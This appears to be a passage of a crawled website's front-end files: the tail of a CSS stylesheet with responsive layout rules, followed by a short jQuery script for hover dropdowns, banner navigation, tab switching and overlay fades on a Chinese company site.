    width: 100px;
    margin: 0 20px 10px;
}
.qy_main6{
    padding: 20px 0 10px;
}
.qy_main6.style1{
    padding: 20px 0 30px;
}
.qy_main7{
    padding: 14px 0 20px;
}
.qy_main7_1 ul li{
    margin: 0 26px;
}
.qy_main7_1 ul li .pic{
    width: 84px;
    height: 84px;
    padding: 29px 31px;
}
.qy_main7_1 ul li .pic img{
    width: 22px;
    height: 26px;
}
.qy_main7_1 ul li .title{
    font-size: 18px;
    margin-top: 8px;
}
.qy_main7_2{
    width: 100%;
    margin-top: 30px;
}
.qy_main7_2 ul{
    margin-right: -15px;
}
.qy_main7_2 ul li{
    width: 50%;
    padding-right: 15px;
}
.qy_main7_2 ul li .item .title{
    font-size: 18px;
    margin: 16px 0 6px;
}
.qy_main7_2 ul li .item .content{
    font-size: 14px;
    height: 48px;
    line-height: 24px;
}
.qy_main8_1 ul li{
    margin-top: 20px;
}
.qy_main8_1 ul li .text{
    padding-left: 20px;
}
.qy_main8_1 ul li .title{
    font-size: 18px;
    margin: 10px 0;
}
.qy_main8_1 ul li .content{
    font-size: 14px;
    height: 72px;
    line-height: 24px;
}
.qy_main8_1 ul li .date{
    font-size: 14px;
    margin-top: 12px;
}
.qy_main9{
    padding: 30px 0;
}
.qy_main9_1{
    padding-bottom: 12px;
}
.qy_main9_1 .nr1{
    font-size: 24px;
}
.qy_main9_1 .nr2{
    font-size: 18px;
    margin: 2px 0 6px;
}
.qy_main9_1 .nr3{
    font-size: 12px;
}
.qy_main9_1 .nr3 span.style1{
    margin: 0 5px;
}
.qy_main9_2{
    font-size: 16px;
    line-height: 26px;
    margin-top: 24px;
}
.qy_main9_3{
    margin-top: 20px;
}
.qy_main9_3 a{
    font-size: 16px;
    width: 120px;
    height: 38px;
    line-height: 36px;
}
.qy_main9_4{
    margin-top: 18px;
}
.qy_main9_4 .nr{
    font-size: 16px;
}
.qy_main10{
    padding: 20px 0 0;
}
.qy_main10_1{
    margin-top: 10px;
}
.qy_main10_1 ul li{
    margin: 10px 5px 0;
}
.qy_main10_1 ul li .pic img{
    width: 57px;
}
.qy_main10_1 ul li .title{
    font-size: 16px;
    margin-top: 6px;
    padding-bottom: 10px;
}
.qy_main10_2{
    margin-top: 10px;
}
.qy_main10_2 ul{
    margin-top: 0px;
}
.qy_main10_2 ul li{
    margin: 10px 5px 0;
}
.qy_main10_2 ul li .pic img{
    width: 70px;
}
.qy_main10_2 ul li .title{
    font-size: 16px;
    margin-top: 6px;
    padding-bottom: 10px;
}
.qy_main11{
    padding: 30px 0 0px;
}
.qy_main11_1{
    margin-top: 20px;
}
.qy_main11_2{
    margin-top: 0px;
    padding: 20px 0;
}
.qy_main12{
    padding: 30px 0;
}
.qy_main12_1{
    margin-top: 20px;
}
.qy_main13{
    padding: 30px 0;
}
.qy_main14{
    margin-top: 30px;
}
.qy_main14_1{
    font-size: 16px;
}
.qy_main14_1 .nr.style1{
    left: 0px;
}
.qy_main14_1 .nr.style2{
    right: 0px;
}
.qy_main15{
    padding: 30px 0;
}
.qy_main15_1{
    font-size: 18px;
}
.qy_main15_2{
    font-size: 16px;
}
.qy_main15_2 span.style1{
    margin: 0 5px;
}
.qy_main16{
    padding: 30px 0 0px;
}
.qy_main16 h4{
    padding-bottom: 18px;
}
.qy_main16_1{
    padding: 20px 0;
}
.qy_main16_2{
    margin-top: 20px;
}
.qy_main16_2 ul{
    padding: 0 0px;
}
.qy_main16_2 ul li span{
    font-size: 16px;
    line-height: 24px;
    margin-left: 76px;
    padding: 14px 0;
}
.qy_main17{
    padding: 30px 0 0px;
}
.qy_main17_1{
    margin-top: 20px;
}
.qy_main18{
    padding: 30px 0 8px;
}
.qy_main18_1{
    margin-top: 20px;
}
.qy_main18_1 ul{
    padding: 30px 0 40px;
}
.qy_main18_1 ul li{
    padding-top: 20px;
    background: url(../images/pic68.png) no-repeat center 20px;
}
.qy_main18_1 ul li .item .title{
    font-size: 22px;
    padding-top: 7px;
}
.qy_main18_1 ul li .item .content{
    font-size: 16px;
    line-height: 24px;
}
.qy_main19{
    padding: 30px 0 0;
}
.qy_main19_1{
    margin-top: 20px;
}
.qy_main19_1 .text{
    font-size: 16px;
    line-height: 38px;
    padding: 5px 10px;
}
.qy_main20{
    padding: 30px 0;
}
.qy_main21{
    padding: 20px 0;
}
.qy_main21_1{
    margin-bottom: 30px;
}
.qy_main22_1{
    font-size: 30px;
    line-height: 48px;
    padding: 20px 0;
}
.qy_main23{
    padding: 30px 0;
}
.qy_main23_1{
    margin-top: 20px;
    padding: 0 0px;
}
.qy_main23_1_l1{
    padding: 0 6px 14px;
}
.qy_main23_1_l1 .nr1{
    font-size: 18px;
}
.qy_main23_1_l1 .nr2{
    font-size: 18px;
    line-height: 34px;
    margin-top: 14px;
}
.qy_main23_1_l1 .nr2 img{
    height: 34px;
    margin-right: 10px;
}
.qy_main23_1_l2{
    line-height: 24px;
    margin-top: 16px;
    padding: 0 10px;
}
.qy_main24{
    padding-bottom: 30px;
}
.qy_main24_1 ul{
    margin-top: -20px;
}
.qy_main24_1 ul li{
    padding: 20px 10px 0;
}
.qy_main24_1 ul li .item .text{
    padding: 10px 0 0 15px;
}
.qy_main24_1 ul li .item .text .title{
    font-size: 20px;
}
.qy_main24_1 ul li .item .text .title img{
    width: 56px;
    margin-left: 6px;
}
.qy_main24_1 ul li .item .text .content span.style1{
    font-size: 18px;
}

}
@media (min-width : 1200px) {

}
@media (max-width : 991px) {

.padding1{
    padding-top: 70px;
}
.header .navbar {
  min-height: 70px;
}
.header .navbar-brand {
  height: 70px;
  padding: 15px 0 0 15px;
}
.header .navbar-brand img {
  height: 40px;
}
.header .navbar-default .navbar-nav > li > a {
  font-size: 16px;
}
.header .nav > li > a { height: 70px; line-height: 70px; }
.header .navbar .search { margin: 20px 0px 0 0; }
.header .navbar .search1 { display: none; }
.header .navbar .search2 { top: 0px; display: block; }
.header .navbar-nav{ margin: 0px 0px; }
.header .nav{ margin-top: 70px; padding-right: 0px; }
.header .nav > li{ height: auto; margin-right:0px !important; }
.header .nav > li > a {
  height:50px;
  line-height:48px;
}
.header .dropdown-menu {
  left: 0% !important;
  margin-left: -0px !important;
}
.main1_1 .bgpic{
	margin-top: 20px;
	position: static;
}
.main1_1 .bgpic img{
	width: 100%;
}
.main1_1{
    margin-top: 0px;
}
.main1_1 .nrk{
    margin-top: 30px;
}
.main1_1 .nrk:first-child{
    margin-top: 30px;
}
.footer_t{
    display: none;
}
.qy_main2_1 .text{
    font-size: 14px;
    line-height: 22px;
    padding: 10px;
}
.qy_main8_1 ul li .title{
    margin-top: 0px;
}
.qy_main19_1 .text{
    font-size: 14px;
    line-height: 28px;
    padding: 6px 10px;
}
.qy_main24_1 ul li .item .text .title{
    font-size: 18px;
}
.qy_main24_1 ul li .item .text .content{
    font-size: 12px;
    line-height: 18px;
}
.qy_main24_1 ul li .item .text .content span.style1{
    font-size: 16px;
}

}
@media (min-width : 991px) {

}
@media (max-width : 767px) {
	
.banner .owl-theme .owl-dots .owl-dot.active span, .banner .owl-theme .owl-dots .owl-dot:hover span{ width: 35px; }
.banner .owl-theme .owl-controls .owl-nav{ display: none; }
.main1 .biaoti3{
    display: none;
}
.main1 .biaoti4{
    display: block;
}
.main1_1 .nr{
    width: 100%;
}
.main2_1 ul li{
    width: 50%;
    margin-top: 20px;
}
.main3_1{
    margin-top: 0px;
}
.main3_1 .nr{
    width: 50%;
    margin-top: 20px;
}
.main3_1 .nr .content{
    height: 36px;
}
.main4_1 .tab_nr1 .nr1 ul li{
    width: 100%;
}
.pages a{
    margin: 2px;
}
.qy_main1_1 ul li{
    margin: 0 3px;
}
.qy_main2_1{
	display: block;
}
.qy_main2_1 .pic{
    width: 100%;
    padding-right: 0px;
}
.qy_main2_1 .text{
    width: 100%;
    margin-top: 10px;
}
.qy_main3_1 ul li{
    width: 100%;
    margin-top: 20px;
    padding: 0 0px;
}
.qy_main3_1 ul li:first-child{
    margin-top: 0px;
}
.qy_main5_1 a{
    margin: 0 5px 10px;
}
.qy_main7_1 ul li{
    margin: 0 10px;
}
.qy_main7_2 ul{
    margin-top: -20px;
}
.qy_main7_2 ul li{
    width: 100%;
    margin-top: 20px;
}
.qy_main8_1 ul li .pic{
    width: 38%;
}
.qy_main8_1 ul li .text{
    width: 62%;
}
.qy_main8_1 ul li .title{
    margin-bottom: 4px;
}
.qy_main8_1 ul li .content{
    height: 48px;
    -webkit-line-clamp: 2;
}
.qy_main8_1 ul li .date{
    margin-top: 4px;
}
.qy_main9_4 .nr{
    width: 100%;
    margin-top: 10px;
}
.qy_main9_4 .nr:first-child{
    margin-top: 0px;
}
.qy_main10_1 ul li .pic img{
    width: 47px;
}
.qy_main10_1 ul li .title{
    font-size: 14px;
}
.qy_main10_2 ul li .pic img{
    width: 60px;
}
.qy_main10_2 ul li .title{
    font-size: 14px;
}
.qy_main14_1 .nr{
    width: 100%;
    max-width: 100%;
    text-align: left;
    margin-top: 20px;
    position: static;
}
.qy_main18_1{
    background: url(../images/pic67.png) repeat-y 16px center;
}
.qy_main18_1 ul{
    background: url(../images/pic68.png) no-repeat left -8px;
}
.qy_main18_1 ul li{
    padding-right: 0% !important;
    padding-left: 0% !important;
    background: url(../images/pic68.png) no-repeat left 20px;
}
.qy_main18_1 ul li .item{
    text-align: left !important;
    padding-right: 0px !important;
    padding-left: 50px !important;
    background: none !important;
}
.qy_main19_1 .pic{
    width: 100%;
    padding-right: 0px;
}
.qy_main19_1 .text{
    width: 100%;
    margin-top: 10px;
}
.qy_main20 .galcolumn:nth-child(2){
    margin-top: 20px;
}
.qy_main20 .galcolumn:nth-child(4){
    margin-top: 20px;
}
.qy_main20 .galcolumn:nth-child(6){
    margin-top: 20px;
}
.qy_main20 .galcolumn:nth-child(3) .item .text{
    background: url(../images/pic88.png) no-repeat;
	left: auto;
	right: 20%;
}
.qy_main20 .item .text .nr1{
	font-size: 16px;
}
.qy_main20 .item .text .nr2{
	font-size: 14px;
}
.qy_main20 .item .text .nr3{
	font-size: 12px;
	height: 120px;
	line-height: 20px;
	-webkit-line-clamp: 6;
}
.qy_main22_1{
    font-size: 22px;
    line-height: 30px;
}
.qy_main23_1_l{
    width: 100%;
}
.qy_main23_1_r{
    width: 100%;
    margin-top: 20px;
}
.qy_main24_1 ul li{
    width: 100%;
}

}
@media (min-width : 767px) {

}
@media (max-width : 480px) {

}

--- FILE ---
content_type: text/javascript
request_url: http://sharer360.com/Public/Home/js/myjs.js
body_size: 812
content:
$(function(){
    //nav
    $(document).ready(function(){
        dropdownOpen();//调用
        $(document).off('click.bs.dropdown.data-api');
    });
    /**
     * 鼠标划过就展开子菜单，免得需要点击才能展开
     */
    function dropdownOpen() {

        var $dropdownLi = $('li.dropdown');

        $dropdownLi.mouseover(function() {
            $(this).addClass('open');
        }).mouseout(function() {
            $(this).removeClass('open');
        });
    };
    
    //窗口变化
    $(window).load(function(){
        autoresize();
    });

    $(window).resize(function(){
        autoresize();
    });

    function autoresize(){
        //BANNER切换按钮
        if($(window).width()>1440){
            var hq1 = ($(window).width()-1400)/2;
            $('.banner .owl-theme .owl-controls .owl-nav .owl-prev').css('left',hq1);
            $('.banner .owl-theme .owl-controls .owl-nav .owl-next').css('right',hq1);
        }else{
            $('.banner .owl-theme .owl-controls .owl-nav .owl-prev').css('left',0);
            $('.banner .owl-theme .owl-controls .owl-nav .owl-next').css('right',0);
        }
		
		//导航搜索
        /*if($(window).width()>992){
			$('.header .navbar .search2').mouseleave(function(){
				$(this).stop(true,true).fadeOut();
			});
		}else{
		}*/

    };
    autoresize();

    //导航搜索
    /*$('.header .navbar .search1').click(function(){
        $(this).siblings('.search2').stop(true,true).fadeToggle();
    });*/

    //TAB切换
    $('.tab').each(function(){
        $(this).children('.tab1').eq(0).addClass('on');
    });

    $('.tab_nr').each(function(){
        $(this).children('.tab_nr1').eq(0).show();
    });

    $('.tab1').click(function(){ 
    // $('.tab1').mouseover(function(){
        $(this).addClass('on').siblings().removeClass('on');
        $(this).parents().siblings('.tab_nr').children('.tab_nr1').eq($(this).index()).show().siblings().hide();
    });

    //发展历程
    $('.qy_main18_1 ul li:odd').addClass('odd');

    //案例
    $('.qy_main20 .item').hover(function(){
        $(this).find('.text').stop(true,true).fadeToggle();
    });

})